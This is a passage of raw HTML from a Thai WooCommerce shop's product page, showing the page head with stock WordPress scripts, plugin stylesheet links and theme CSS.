

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product/%E0%B8%AD%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%89%E0%B8%B3/
body_size: 43183
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/IndividualProduct" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>16-S : อาบน้ำ &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 2391' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='kt-woo-ele-style-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence_size_chart_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/css/kt_size_chart.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation 